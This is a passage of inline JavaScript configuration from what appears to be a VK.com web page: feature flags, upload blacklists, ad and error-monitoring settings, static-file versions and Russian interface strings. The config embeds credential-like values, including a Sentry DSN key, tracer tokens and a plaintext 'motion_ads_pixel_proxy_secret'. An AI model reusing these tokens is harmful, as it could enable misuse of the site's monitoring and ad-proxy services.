chats":1,"frontend.vkm_new_channels_ws_engine":1,"frontend.vkm_set_max_retries_to_zero":1,"frontend.vkm_sharing_fixes_v2":1,"frontend.vkm_spa_backend_routes":1,"frontend.vkm_spa_choose_place_modal":1,"frontend.vkm_spa_community_env":1,"frontend.vkm_spa_migration_fastchat_service":1,"frontend.vkm_spa_migration_vkcom_me":1,"frontend.vkm_spa_share_modal_broken_links":1,"frontend.vkm_spa_sharing_modal":1,"frontend.vkm_spa_sharing_modal_mvk":1,"frontend.vkm_use_uiscreenroute":1,"frontend.vkm_web_use_batch_call":1,"frontend.wall_fix_prefetch":1,"frontend.wall_posting_repost_to_story_statlog":1,"frontend.wall_redirects_to_mvk":1,"frontend.wall_redirects_to_mvk_for_search_bots":1,"frontend.wall_request_error_in_list_end":1,"frontend.web_bookmarks_redesign":1,"frontend.web_clips_init_in_effect":1,"frontend.web_community_spa_wall_disabled":1,"frontend.web_emoji_status_spa_modal":1,"frontend.web_games_catalog_wide_card_aspect_ratio":1,"frontend.web_left_menu_app_views":1,"frontend.web_legacy_games_cut_query_params":1,"frontend.web_prefetch_ignore_unkown_method":1,"frontend.web_spa_artist_page":1,"frontend.web_spa_audio_catalog_page":1,"frontend.web_spa_audio_edit_action":1,"frontend.web_spa_community_info_modals":1,"frontend.web_spa_community_settings_channel_detele_button":1,"frontend.web_spa_curator_page":1,"frontend.web_spa_mini_apps_layer_anonym_available":1,"frontend.web_spa_more_playlists_action":1,"frontend.web_spa_music_catalog_section_page":1,"frontend.web_spa_navigation_wait_legacy_keys":1,"frontend.web_spa_open_music_track_attach_modal":1,"frontend.web_spa_profile_dashboard_COM-30747":1,"frontend.web_spa_router_audio_audio_card":1,"frontend.web_spa_stories_questions_mvk_redirects":1,"frontend.web_stories_creator_fix_zoom":1,"frontend.web_stories_narratives_editor_redesign":1,"frontend.web_stories_viewer_emoji_on_focus":1,"frontend.web_stories_viewer_index_db":1,"frontend.web_stories_viewer_redesign":1,"frontend.web_track_events_fix":1,"frontend.web_track_mix":1,"frontend.web_users_spa_wall_disabled":1,"frontend.web_vitals_browser":1,"frontend.web_vitals_measurements_fix_vkvideo":1,"frontend.web_vkapi_use_batch_call":1,"frontend.webinf_close_forward_layer_push_replace":1,"frontend.webinf_collect_act_stats":1,"frontend.webinf_new_close_layers":1,"frontend.webinf_new_langs_lib":1,"frontend.webinf_new_vkid_redirect_url":1,"frontend.webinf_static_versions_from_api":1,"frontend.webinf_vk_id_platform_id":1,"frontend.webvitals_runtime_ch":1,"frontend.yandex_browser_promo_check_enabled":1},
        ex: [],
        acl: [],
        cfg: {"ads_experiments_config":[{"slot":[45891,1983197],"toggle":"smb_tgb_new_pad"}],"short_video_upload_duration_min":1,"short_video_upload_duration_max":180,"video_upload_channels_blacklist":[-5411923,-228906303,-228730517,-168743615,-226968588,-229181754,-226859666,-210862653,-228690485,-223613621,-229733230,-134069624,-215321683,-219449770,-215342764,-221588944,-150492066,-210054719,-16379952,-195826814,-75568280,-222682574,-16550681,-210789890,-229293221,-79858864,-224097304,-222556395,-221895178,-214562955,-218323490,-142161030,-90802042,-214204931,-191512516,-190471945,-219876268,-165061754,-216055194,-221546002,-200634532,-205904230,-186569256,-91914447,-74033862,-219062453,-224108889,-51542249,-148482079,-45994739,-185568432,-225185618,-198164537,-219025938,-216243878,-222853899,-222853978,-223320667,-226240491,-224108751,-236282444,-182429827,-217804693,-211675511,-214021918,-223320510,-186353453,-182744141,-223320472,-221472745,-207674892,-227587209,-223477431,-222918519,-126242240,-223320672,-225254976,-222853988,-223320787,-222853818,-212952526,-214645555,-183838263,-54294324,-208643652,-217688931,-219125654,-221472743,-216328499,-190196793,-56176006,-196919072,-187635893,-221086859,-179521646,-185928759,-209712255,-214636920,-206109830,-165957108,-207049713,-198668028,-206850711,-221845670,-209271050,-213295542,-106246709,-219738220,-196857003,-218248560,-190337761,-195495550,-137915351,-219064893,-183683303,-225466055,-217921366,-224712547,-219738126,-219722109,-216243960,-205700315,-106244149,-204822985,-192293012,-214308985,-218806076,-199449709,-217056196,-199892977,-219722312,-219721960,-219738265,-216668117,-182295089,-193616150,-219722213,-219722286,-210465110,-101337568,-187855194,-199274393,-208716098,-179768052,-196564910,-63253461,-129279589,-198802278,-178778321,-189633579,-221703996,-216893922,-216466196,-196303207,-222151635,-144099336,-136743909,-47249455,-211179819,-207257562,-176843999,-217062053,-219722255,-48388968,-175374616,-221191910,-223070078,-38185695,-193167818,-186901922,-215686431,-147607692,-161191511,-52314145,-223567108,-216884638,-181079635,-234113842,-223438666,-30846477,-193845938,-217062031,-197117426,-222573709,-192562720,-154358510,-111758246,-221699692,-198799761,-192577091,-223515705,-195396887,-168313675,-215652187,-166992393,-55439852,-159920846,-203257534,-189967337,-176113073,-203257573,-201166892,-210680192,-203324807,-189220736,-43000845,-128002532,-219214953,-204555198,-35186007,-146913612,-211048306,-179419202,-73820439,-219066540,-211179835,-209271133,-211180004,-225442963,-198559501,-225442965,-173482084,-154119915,-216558724,-206887484,-210293820,-160418803,-138021595,-184333186,-151205556,-127107603,-64730803,-208364378,-221803795,-207655176,-185826238,-213758267,-217081265,-216959783,-188821485,-202431081,-217130805,-207157796,-218557400,-209057261,-223611095,-195027064,-194214798,-226339336,-226339330,-223170167,-226231352,-226280019,-226706399,-196402859,-224163367,-77314882,-221761046,-225150752,-226125623,-229924180,-212589923,-226297880,-223170969,-232978267,-225716356,-75659583,-185899877,-215510972,-156746735,-187029645,-223170176,-28819326,-236204633,-94018071,-220809508,-198051161,-223652841,-232402343,-232348288,-207655188,-232978883,-230275122,-192482968,-220501595,-218491763,-211048295,-218245932,-215481603,-153589535,-187810997,-197895451,-199931026,-190338870,-226262282,-126787126,-181526404,-219545774,-183026472,-216439596,-136699221,-232367754,-194542407,-219671454,-143517545,-219833664,-111326091,-232384895,-190596851,-219900462,-150712695,-198814756,-64382253,-210053558,-223985545,-217582600,-75543922,-235007321,-57135099,-229926040,-182657147,-191551771,-236085338,-235096238,-217629697,-183574000,-194542396,-136369277,-187848711,-96754775,-223932689,-217636836,-196137147,-222389025,-189273669,-224270866,-72235899,-232452221,-124651674,-195843690,-223814124,-199785454,-109590395,-232384267,-23750790,-184557249,-235096153,-202124456,-222389032,-121195687,-220018734,-223631888,-224163366,-170529942,-224121074,-203257632,-224097306,-224108891,-164976615,-209271194,-235199807,-151142406,-225096059,-224108737,-219684384,-229954652,-51989457,-221776951,-221390800,-129321909,-221792814,-179142806,-224724138,-236589021,-221776931,-120846894,-176643127,-74066525,-45381821,-194521939,-178790259,-230667320,-208798169,-235515131,-179167605,-224108741,-139639004,-198888805,-236514208,-234129440,-234996888,-64776381,-232369647,-202142310,-233517706,-220079617,-209747672,-224605335,-197430161,-232247773,-80669546,-36251039,-199290660,-223631884,-128001107,-128011155,-222845300,-188728998,-222496885,-60164252,-222073908,-219924314,-193577018,-220174206,-207655169,-191761000,-193370599,-234354907,-222845294,-233471463,-232230479,-236395845,-214849931,-128001410,-171992095,-220732292,-189317052,-174453456,-169333584,-208268536,-79410466,-173571503,-192659630,-158413256,-229721746,-2000510108,-229000266,-237034612,-183379825,-224321216,-171244045,-235366118,-188738162,-196335881,-220352985,-232184640,-233540121,-230929599,-236375941,-215544772,-232343232,-71002983,-227845969,-223515695,-217966585,-221792767,-219147876,-216026135,-224163368,-175112036,-172979939,-162922730,-235010201,-235010829,-223663718,-225652300,-222876252,-234727156,-235010640,-234161805,-235010435,-218012009,-232582855,-195669439,-18124494,-228020529,-223016612,-237090773,-211040971,-237096079,-202907208,-233606355,-217172662,-230536953,-234887757,-227659042,-206827809,-221499236,-221279207,-236836683,-232774543,-234640134,-133958677,-219760123,-234160134,-190580582,-224758796,-233762766,-235628419],"video_upload_session_max_threads_count":20,"video_qoe_ux_poll_config":{"closeDelay":3000,"notifier":"vk_video_init","pollId":1355,"project":"vk_video","skippedQuestionIds":[1901]},"clips_description_max_length":4000,"clips_encode_progress_delay":3000,"clips_encode_progress_attempts":300,"stories_pagination_values":{"next_count":30,"preloading_count":15,"start_count":30},"videoplayer_history_record_watch_time":25,"statlogs_cookie_size_limit":3500,"web_show_more_distance":1500,"web_perf_use_new_logic":true,"feed_wall_post_llm_title_enabled":true,"front_metric_scale":1000,"akashi_endpoint":"https:\/\/akashi.vk-portal.net\/api\/v1\/web","langs_force_version":1,"vk_resource_compression_map":{"domain":{"userapi.com":"5","vk.com":"1"},"type":{"audio":"5","beacon":"11","css":"2","early-hints":"4","fetch":"7","iframe":"8","image":"12","img":"6","link":"1","navigation":"10","other":"13","script":"3","xmlhttprequest":"9"}},"support_community_link":"https:\/\/vk.com\/dont_panic_42","feed_requests_retries_count":{"newsfeed.get":1,"newsfeed.getByType":1,"wall.get":1},"static_domain_excluded_masks":["loader_nav","lang","sw\/","admin\/","internal\/","dyn-"],"pixel_proxy_urls":["\/method\/webEvents.send","\/method\/webEvents.track","\/method\/webEvents.log","\/method\/webEvents.stat","\/method\/webEvents.ping"],"indexeddb_cache_version":0,"idle_tabs_log_interval":3600000,"vk_origin_frame_blacklist":["userapi.com"],"special_subdomains_groups":[[-224318634,"test-sub-host","test_test_7777"],[-229780192,"test-sub-host-second","club229780192"],[-226270912,"specialdomaingroup","club226270912"],[-29809500,"sportmailru","sportmailru"],[-240945565,"sportmailru","vkpoker"],[-20301834,"cybersportru","cybersportru"],[-29809500,"sportmailru","match"],[-29809500,"sportmailru","app7297191"],[-29809500,"sportmailru","poker"],[-29809500,"sportmailru","app54317158"]],"error_monitoring_config":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/85d71a895e71448591e0e0b21fa9e7af@stacks.vk-portal.net\/25","ignore":{"errors":{"base":true,"custom":true,"emergency":["[CHANNEL WS ENGINE]","Failed to execute 'send' on 'WebSocket': Still in CONNECTING state.","The \"utilsNode\" is missing!","Category of set value is not supported in this setting ","Cannot assign to read only property 'push' of object '[object Array]'"],"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"ApiClientErrors":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":false,"ExtraErrorData":true,"InlineScriptTag":true,"IsNotDefinedGlobals":true,"KnownIssues":true,"LangLoadingIssues":true,"StaticLoadingIssues":true},"sentry":{"enabled":true,"preventAdditionalLogging":false},"tracer":{"enabled":true,"preventAdditionalLogging":true,"token_release":"B5d6H7nKgmqPMHnLp5DE9pSWT6tlYEDmDtAU2Uo9ipa","token_testing":"msEPaJZmevvluNTyPSiolv34PlcEYwPrDYeBiblf3u17"},"version":9},"sentry_config_web":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/85d71a895e71448591e0e0b21fa9e7af@stacks.vk-portal.net\/25","ignore":{"errors":{"base":true,"custom":true,"emergency":["[CHANNEL WS ENGINE]","Failed to execute 'send' on 'WebSocket': Still in CONNECTING state.","The \"utilsNode\" is missing!","Category of set value is not supported in this setting ","Cannot assign to read only property 'push' of object '[object Array]'"],"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"ApiClientErrors":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":false,"ExtraErrorData":true,"InlineScriptTag":true,"IsNotDefinedGlobals":true,"KnownIssues":true,"LangLoadingIssues":true,"StaticLoadingIssues":true},"sentry":{"enabled":true,"preventAdditionalLogging":false},"tracer":{"enabled":true,"preventAdditionalLogging":true,"token_release":"B5d6H7nKgmqPMHnLp5DE9pSWT6tlYEDmDtAU2Uo9ipa","token_testing":"msEPaJZmevvluNTyPSiolv34PlcEYwPrDYeBiblf3u17"},"version":9},"reforged_in_vkcom_video_autoplay_enabled":true,"feed_redesign2024_percent_of_video_in_viewport_for_autoplay":70,"performance_stats_core_module_cooldown":0,"performance_stats_core_modules_coefficients":{"market_catalog":1},"performance_stats_product_id_cooldown":28800000,"apps_with_stretched_iframe_height":[6990632,51618303,7150212,51876511,51477963,6117747,51541524,52117775,51788453],"spa_apps_api_service_exceptions":[5688600,6234572,5747634,5796952,6223921,6656524,5685380,5792770,5581020,6216857,6480702,5861598,6177183,5887784,6475506,6160105,51840396,6232540,6970437,5692352,6202337,6991516,6025326,6013442,7875942,7539087,51450819,7787819,51918563,7058363,5575136,7691356,7875886,53548879,54437603,53770070,51663394,51539674,51606974,54494424,7786561,51857270,52720236,54572363,54531489,54449128,54583938],"preload":{"feed":[{"as":"image","enabled":{"$partEnabled":"frontend.feed_prefetch_preload"},"where":{"$partEnabled":"prefetch_preload"},"from":["newsfeed.getFeed","newsfeed.getFeedExp"],"limit":2,"sizes":"(max-width: 800px) 100vw, 800px","select":[{"path":"items","filter":{"type":"post"}},{"path":"attachments","filter":{"type":"photo"},"first":true},{"path":"photo.sizes","list":true}],"srcset":{"url":"url","width":"width"}},{"as":"image","enabled":{"$partEnabled":"feed_prefetch_preload","toggle":true},"where":{"$partEnabled":"prefetch_preload"},"from":["newsfeed.getFeed","newsfeed.getFeedExp"],"limit":2,"sizes":"(max-width: 800px) 100vw, 800px","select":[{"path":"items","filter":{"type":"post"}},{"path":"attachments","filter":{"type":"photo"},"first":true},{"path":"photo.sizes","list":true}],"srcset":{"url":"url","width":"width"}}],"feedLegacy":[{"as":"image","enabled":{"$partEnabled":"frontend.feed_prefetch_preload"},"where":{"$partEnabled":"prefetch_preload"},"from":["newsfeed.getFeed","newsfeed.getFeedExp"],"limit":2,"sizes":"(max-width: 800px) 100vw, 800px","select":[{"path":"items","filter":{"type":"post"}},{"path":"attachments","filter":{"type":"photo"},"first":true},{"path":"photo.sizes","list":true}],"srcset":{"url":"url","width":"width"}},{"as":"image","enabled":{"$partEnabled":"feed_prefetch_preload","toggle":true},"where":{"$partEnabled":"prefetch_preload"},"from":["newsfeed.getFeed","newsfeed.getFeedExp"],"limit":2,"sizes":"(max-width: 800px) 100vw, 800px","select":[{"path":"items","filter":{"type":"post"}},{"path":"attachments","filter":{"type":"photo"},"first":true},{"path":"photo.sizes","list":true}],"srcset":{"url":"url","width":"width"}}],"wallPost":[{"as":"image","enabled":{"$partEnabled":"frontend.wall_prefetch_preload"},"where":{"$partEnabled":"prefetch_preload"},"from":["wall.getById"],"limit":1,"sizes":"(max-width: 800px) 100vw, 800px","select":[{"path":"items","filter":{"type":"post"}},{"path":"attachments","filter":{"type":"photo"},"first":true},{"path":"photo.sizes","list":true}],"srcset":{"url":"url","width":"width"}},{"as":"image","enabled":{"$partEnabled":"feed_wall_prefetch_preload","toggle":true},"where":{"$partEnabled":"prefetch_preload"},"from":["wall.getById"],"limit":1,"sizes":"(max-width: 800px) 100vw, 800px","select":[{"path":"items","filter":{"type":"post"}},{"path":"attachments","filter":{"type":"photo"},"first":true},{"path":"photo.sizes","list":true}],"srcset":{"url":"url","width":"width"}},{"as":"image","enabled":{"$partEnabled":"frontend.wall_prefetch_preload"},"where":{"$partEnabled":"prefetch_preload"},"from":["newsfeed.getFeed","newsfeed.getFeedExp","newsfeed.getSimilarNews","newsfeed.getCustom","newsfeed.getDiscoverMedia","wall.get"],"limit":1,"sizes":"(max-width: 800px) 100vw, 800px","select":[{"path":"items","filter":{"type":"post"}},{"path":"attachments","filter":{"type":"photo"},"first":true},{"path":"photo.sizes","list":true}],"srcset":{"url":"url","width":"width"}},{"as":"image","enabled":{"$partEnabled":"feed_wall_prefetch_preload","toggle":true},"where":{"$partEnabled":"prefetch_preload"},"from":["newsfeed.getFeed","newsfeed.getFeedExp","newsfeed.getSimilarNews","newsfeed.getCustom","newsfeed.getDiscoverMedia","wall.get"],"limit":1,"sizes":"(max-width: 800px) 100vw, 800px","select":[{"path":"items","filter":{"type":"post"}},{"path":"attachments","filter":{"type":"photo"},"first":true},{"path":"photo.sizes","list":true}],"srcset":{"url":"url","width":"width"}}]},"motion_ads_pixel_proxy_secret":"m0t10n_Ads_pr0xy_s3cr3t_k3y_2026!"},
        toggles: {"clips_web_trends_badge_label":{"abGroupId":null},"com_main_tab":{"abGroupId":null},"com_market_settings_vkpay_form":{"abGroupId":null},"com_profile_hide_tabs_settings":{"abGroupId":null},"com_settings_managers":{"abGroupId":null},"com_settings_requests":{"abGroupId":null},"com_settings_subscribers":{"abGroupId":null},"com_user_main_tab":{"abGroupId":null},"feed_anon_wall_wallpost_web":{"abGroupId":10077403},"feed_audience_research":{"abGroupId":null},"feed_legacy_attach_wrapper_fix":{"abGroupId":null},"feed_legacy_page_seen_ads_stat":{"abGroupId":null},"feed_nine_grid_update":{"abGroupId":null},"feed_photo_crop":{"abGroupId":null},"feed_photo_edit_only_upload":{"abGroupId":null},"feed_polls_spa_mobx":{"abGroupId":null},"feed_post_menu_on_hover_delay":{"abGroupId":null},"feed_posting_music_snippet":{"abGroupId":null},"feed_posting_new_draft":{"abGroupId":null},"feed_posting_new_draft_publish":{"abGroupId":null},"feed_prefetch":{"abGroupId":null},"feed_spa_reactions_modal_web":{"abGroupId":null},"feed_spa_web":{"abGroupId":null},"feed_story_block_error":{"abGroupId":null},"feed_video_autoplay_modal_fix":{"abGroupId":null},"sa_ads_closing_banner":{"abGroupId":null},"sa_ads_interstitial_on_load":{"abGroupId":null},"sa_bg_session_part_tracking":{"abGroupId":null},"sccm_com_new_posting_feed_web":{"abGroupId":null},"sccm_com_posting_button_order":{"abGroupId":null},"sccm_product_picker_search_web":{"abGroupId":null},"sccm_vk_tickets_posting_web":{"abGroupId":null},"search_all_to_mobx":{"abGroupId":null},"search_statuses_web_mobx":{"abGroupId":null},"search_top_search_mobx":{"abGroupId":null},"st_articles_audience_research":{"abGroupId":null},"st_audience_research":{"abGroupId":null},"st_web_detailed_feedback":{"abGroupId":null},"vas_gift_modal_spa":{"abGroupId":null},"vas_gift_modal_sticky_footer":{"abGroupId":null},"vas_limited_gifts_vkcom":{"abGroupId":null},"vas_stickers_my_stickers_web":{"abGroupId":null},"vas_web_new_gifts_send":{"abGroupId":null},"video_add_playlist_search":{"abGroupId":null},"video_attach_clip_entrypoints":{"abGroupId":null},"video_clip_upload_with_story":{"abGroupId":null},"video_edit_modal_delay_datafix":{"abGroupId":null},"video_edit_modal_fix_thumb":{"abGroupId":null},"video_edit_modal_privacy_fix":{"abGroupId":null},"video_edit_modal_sticky_footer":{"abGroupId":null},"video_fix_anonym_token":{"abGroupId":null},"video_fix_clip_unpin":{"abGroupId":null},"video_fix_thumb_changing":{"abGroupId":null},"video_fix_thumb_removing":{"abGroupId":null},"video_historical_dashboard":{"abGroupId":null},"video_new_edit_modal_bugfixes":{"abGroupId":null},"video_new_share_modal":{"abGroupId":null},"video_new_video_edit_modal":{"abGroupId":null},"video_short_video_edit_modal":{"abGroupId":null},"video_use_uv_player_on_vkcom":{"abGroupId":null},"video_use_uv_player_on_vkvideo":{"abGroupId":null},"video_web_mk_suggester_anon":{"abGroupId":null},"vkm_channels_global_search":{"abGroupId":null},"vkm_transfer_recom_payload":{"abGroupId":null}},
        countryISO: 'RU',
        apiConfigDomains: {
        domain: 'vk.ru',
        apiDomain: 'web.api.vk.ru',
        loginDomain: 'login.vk.ru',
        connectDomain: 'id.vk.ru',
        },

        isCallsDevEnv: '' ? true : false,
        defaultLayout: {"width":1076,"widthDec":165},

        scriptType: 'module',
        pageCacheState: '%%pageCacheState%%',

        isVideoStandalone: false,
        isSearchBot: false,

        replyMultiline: 'false',
        pollHash: '1791866347_a0785fc6eea7fd876f',


        });

        ;window.cur = Object.assign(window.cur || {}, {
        isVideoStandalone: false,
        });

        window.cur = Object.assign(window.cur || {}, {
        module: 'index',
        });



        window.locDomain = vk.host.match(/[a-zA-Z]+\.[a-zA-Z]+\.?$/)[0];
        window._ua = navigator.userAgent.toLowerCase();
        if (/opera/i.test(_ua) || document.domain != locDomain) {
        try { document.domain = locDomain; } catch (e) { console.error(e); }
        }

        window.StaticFiles = Object.assign(window.StaticFiles || {}, {
        'dist/web/common_web.js':{v:'400'},'dist/core_spa/error_monitoring.isolated.ecd8ed64.js':{v:''},'dist/core_spa/core_spa_vk.ef15b682.css':{v:''},'dist/core_spa/core_spa_vk.cee4e69e.js':{v:''},'dist/web/chunks/vkcom-kit.99390e97.js':{v:''},'dist/web/chunks/vkcom-kit.602a3a0c.css':{v:''},'dist/web/chunks/react.ace9d4c8.js':{v:''},'dist/web/chunks/architecture-mobx.8a98431e.js':{v:''},'dist/web/chunks/vkui.a288105e.js':{v:''},'dist/web/chunks/state-management.7904bc66.js':{v:''},'dist/web/chunks/audioplayer-lib.361fac26.css':{v:''},'dist/web/chunks/audioplayer-lib.3c3f1988.js':{v:''},'dist/web/chunks/common.f3dd9862.js':{v:''},'dist/web/chunks/common.evergreen.04d1073e.js':{v:''},'dist/web/common_web.a3ca74ad.js':{v:''},'dist/web/common_web.cc22fe29.css':{v:''},'lang0_2.js': {v: 29864439},'al/index.41697379.css':{v:'4d002d9b'},'dist/web/chunks/5f243773.ed698185.js':{v:''},'dist/web/chunks/12033f17.cf5fea32.js':{v:''},'dist/web/chunks/c97991f5.84c7aa2f.js':{v:''},'dist/web/chunks/2a750b89.7f335766.js':{v:''},'dist/web/chunks/a6bc9e60.a6a29483.css':{v:''},'dist/web/chunks/a6bc9e60.6e0cf18b.js':{v:''},'dist/web/index.80e727cf.js':{v:''},'al/login.dda02057.css':{v:'90d10843'},'dist/webl/language.9569d2a7.js':{v:''},'dist/web/chunks/5038d021.23db70ca.js':{v:''},'dist/web/join.8ef70cf6.js':{v:''},'al/join.ad554b5c.css':{v:'f7e34811'},'ui_controls.js':{v:200},'ui_controls.ca13cd92.css':{v:''},'dist/web/search_top_anonymous.73ab73ec.css':{v:''},'dist/web/search_top_anonymous.bc3133d0.js':{v:''},'al/search.7e4113ba.css':{v:'94c8fe60'},'dist/web/chunks/1d443167.93cba982.js':{v:''},'dist/web/site_layout.b7d7487b.css':{v:''},'dist/web/site_layout.fa8f6646.js':{v:''},'dist/webl/performance_observers.163ade95.js':{v:''},'dist/webl/css_types.ea399ceb.js':{v:''},'al/vk_sans_display_faux.dfb55ba5.css':{v:'47f2acbd'},'al/vk_sans_display.b876fbc0.css':{v:'81a1a179'},'dist/webl/vk_sans_observer.a638f63d.js':{v:''},'dist/web/unauthorized.a975c418.js':{v:''},'dist/webl/page_layout.3dcf3dbc.js':{v:''},'dist/web/chunks/030613d4.f8cad918.js':{v:''},'dist/web/chunks/6d47a2e0.cbfef6ae.js':{v:''},'dist/web/chunks/4201fa02.2d07fbc8.js':{v:''},'dist/web/chunks/3956c922.719bf15d.js':{v:''},'dist/web/chunks/7dfdab8d.7c2d3999.js':{v:''},'dist/web/ui_common.cbb932de.js':{v:''},'al/ui_common.5596c176.css':{v:'e0269f49'},'dist/web/chunks/a0ed3de9.71672707.js':{v:''},'dist/web/chunks/1318839e.88bdef0c.js':{v:''},'dist/web/likes.c45bf560.js':{v:''},
        'al/common.a1752a2c.css':{v:'a18a33e7'},'common.css':{v:1},'al/base.6a12502f.css':{v:'57de8960'},'base.css':{v:1},'al/vkui.490dad1c.css':{v:'74ec156c'},'vkui.css':{v:1},'al/fonts_utf.d8d897c2.css':{v:'6c2bba78'},'fonts_utf.css':{v:1},'al/fonts_cnt_async.238bb183.css':{v:'f8d55630'},'fonts_cnt_async.css':{v:1}
        });
        window.abp = void 0;
    </script>


    <link rel="preload" href="https://st3-7.vk.ru/css/fonts/VKSansDisplayDemiBoldFaux.v100.woff2" as="font" type="font/woff2" crossorigin="">

    <script type="module">
        ;try{(function(){"use strict";function n(){window.addLangKeys=function(n,i=!1){let o;"object"==typeof i?o=i:i?o=window:(window.cur=window.cur||{},o=window.cur),o.lang?Object.assign(o.lang,n):o.lang=n}}return n})()({});} catch (e) {e.__inline_tag = "al_addLangKeys.js"; e.name = `[al_addLangKeys.js] ${e.name}`; throw e;};

        addLangKeys({"index_sel_bday":"День","vkconnect_auth_empty_login":"Не указаны телефон или почта","global_apps":"Приложения","global_friends":"Друзья","global_communities":"Сообщества","head_search_results":"Результаты поиска","global_chats":"Диалоги","audio_add_to_audio":"Добавить в мою музыку","audio_add_to_group":"Добавить в аудиозаписи сообщества","audio_alert_cancel_label_default":"Отмена ","audio_alert_confirm_label_default":"Подтвердить ","audio_claim_delete":"удалить аудиозапись","audio_claim_delete_capital":"Удалить аудиозапись","audio_claim_objection":"заполнив специальную форму","audio_claim_warning":"Аудиозапись {audio} была изъята из публичного доступа в связи с обращением правообладателя.","audio_claim_warning_title":"Спорная аудиозапись","audio_claimed_geo":"Аудиозапись {audio} недоступна для прослушивания в вашем регионе.","audio_claimed_replacement_available":"Аудиозапись была заблокирована по требованию правообладателя. Вы можете заменить её на оригинальную аудиозапись правообладателя <b>{original}<\/b>.","audio_delete_from_current":"Удалить из текущего плейлиста","audio_dont_show":"Больше не показывать","audio_edit_audio":"Редактировать аудиозапись","audio_episode_modal_aria_label":"Модальное окно с эпизодом подкаста","audio_error_loading":"При загрузке аудиозаписи произошла ошибка. Попробуйте обновить страницу.","audio_loading_error":"Возникла ошибка, код ошибки: {code}","audio_longtap_tooltip_text":"Послушать сниппет","audio_podcast_delete_episode":"Удалить эпизод","audio_podcast_edit_episode":"Редактировать эпизод","audio_podcast_listen_later":"Послушать позже","audio_podcast_restore_episode":"Восстановить эпизод","audio_remove_from_list":"Удалить из прослушанных","audio_replace_with_original":"Заменить","audio_restore_audio":"Восстановить аудиозапись","audio_restriction_text_claim":"Так решил музыкант или его представитель","audio_restriction_text_country":"Купите подписку и получите доступ к расширенному каталогу лицензионной музыки","audio_restriction_text_error":"Так решил музыкант или его представитель","audio_restriction_text_experiment":"К сожалению, эта аудиозапись недоступна","audio_restriction_text_future":"Вы сможете её послушать после официального релиза","audio_restriction_text_geo":"Возможно, проблема во включённом VPN.","audio_restriction_text_rules":"Она была изъята из публичного доступа в связи с нарушением правил сайта","audio_restriction_text_suspend":"Ваша подписка приостановлена. Продлите её и получите расширенные возможности.","audio_restriction_text_warner_non_retail":"Аудиозапись недоступна по требованию Warner Music Group","audio_restriction_title_claim":"Аудиозапись недоступна. Так решил музыкант или его представитель.","audio_restriction_title_country":"Аудиозапись доступна с подпиской","audio_restriction_title_error":"Аудиозапись недоступна","audio_restriction_title_experiment":"Аудиозапись недоступна","audio_restriction_title_future":"Доступ к этой аудиозаписи вскоре будет открыт","audio_restriction_title_geo":"Прослушивание трека недоступно в вашем регионе. Так решил музыкант или его представитель","audio_restriction_title_rules":"Аудиозапись недоступна","audio_restriction_title_subscription":"Трек доступен только по подписке","audio_restriction_title_suspend":"Аудиозапись доступна по подписке","audio_restriction_title_update":"Для доступа к Музыке ВКонтакте, пожалуйста, обновите приложение","audio_search_placeholder":"Поиск музыки","audio_set_next_audio":"Воспроизвести следующей","audio_show_lyrics":"Показать текст","audio_show_recommendations":"Показать похожие","audio_site_rules_violation_header":"Запрещённая аудиозапись","audio_site_rules_violation_warning":"Аудиозапись {audio} была изъята из публичного доступа в связи с нарушением правил сайта.","audio_success_msg":"Аудиозапись успешно загружена.","audio_success_msg_multiple":"Все аудиозаписи успешно загружены.","audio_uploading_over":"Загрузка завершена","audio_volume_off":"Звук отключён","audio_volume_on":"Звук включён","blank_account_module":"Раздел <b>Личный кабинет VK ID<\/b>","blank_adsint_module":"Раздел <b>Объявления<\/b>","blank_audio_module":"Раздел <b>Музыка<\/b>","blank_audios_module":"Раздел <b>Музыка<\/b>","blank_back_btn":"Назад","blank_bookmarks_module":"Раздел Закладки","blank_bugs_module":"Баг-трекер","blank_call_module":"Раздел <b>Звонки<\/b>","blank_catalog_module":"Раздел <b>Каталог<\/b>","blank_clips_item_module":"Раздел Клипы","blank_docs_module":"Раздел <b>Файлы<\/b>","blank_feed_module":"Раздел <b>Новости<\/b>","blank_friends_module":"Раздел <b>Друзья<\/b>","blank_groups_module":"Раздел <b>Сообщества<\/b>","blank_helpdesk_module":"Раздел <b>Поддержка<\/b>","blank_im_module":"<b>Мессенджер<\/b>","blank_internal_module":"Раздел <b>internal<\/b>","blank_likes_module":"Раздел <b>лайков<\/b>","blank_market_module":"Раздел <b>Маркет<\/b>","blank_narratives_module":"Раздел <b>Моменты<\/b>","blank_notifications_module":"Раздел <b>Уведомления<\/b>","blank_photos_module":"Раздел <b>Фотографии<\/b>","blank_profile_module":"Раздел <b>Моя страница<\/b>","blank_queue_module":"Раздел <b>Очереди<\/b>","blank_shortvideo_module":"Раздел <b>VK Клипы<\/b>","blank_specials_module":"Раздел <b>События<\/b>","blank_statevents_module":"Раздел <b>События<\/b>","blank_store_module":"Раздел <b>Маркет<\/b>","blank_stories_module":"Раздел <b>Истории<\/b>","blank_studio_module":"Кабинет музыканта","blank_superApp_module":"Раздел <b>SuperApp<\/b>","blank_too_many_recent_actions":"Действие временно невозможно, поскольку вы совершили слишком много однотипных действий за последнее время.","blank_uslugi_module":"<b>Каталог услуг<\/b>","blank_utils_module":"Раздел <b>Utils<\/b>","blank_videos_module":"Раздел <b>Видео<\/b>","blank_vmoji_module":"Раздел <b>Vmoji<\/b>","blank_wall_module":"Блок со стеной профиля или сообщества","board_create_topic":"Создать тему","board_edit_button":"Редактировать тему","board_edit_topic":"Редактирование темы","board_last_answer":["","Ответил {date} в {time}","Ответила {date} в {time}"],"board_no_topics":"В сообществе пока нет тем.","board_show_more_topics":"Показать ещё тем","board_tab_view":"Просмотр темы","board_topic_closed":"тема закрыта","board_topic_fixed":"тема закреплена","box_close":"Закрыть","box_send":"Отправить","bugs_go_to_payment":"Перейти в кабинет выплат","bugs_payment_banner_default_profile_not_selected":"Выберите, к какому {link}кабинету выплат{\/link} подключить VK Testers<br>","bugs_payment_banner_payment_account_error":"Не удалось создать кабинет выплат. 